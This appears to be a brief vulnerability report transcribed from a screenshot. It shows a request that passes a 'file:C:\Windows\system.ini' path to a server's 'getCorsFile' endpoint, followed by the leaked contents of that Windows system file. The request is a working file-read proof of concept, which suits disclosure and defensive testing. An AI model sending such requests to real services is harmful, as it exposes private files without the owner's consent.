 192.168.31.183:8012/getCorsFile
192.168.31.183:8012/getCorsFile?urlPath=file:C:\Windows\system.ini
火狐官方站点 新手上路 常用网址 JD 京东商城
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]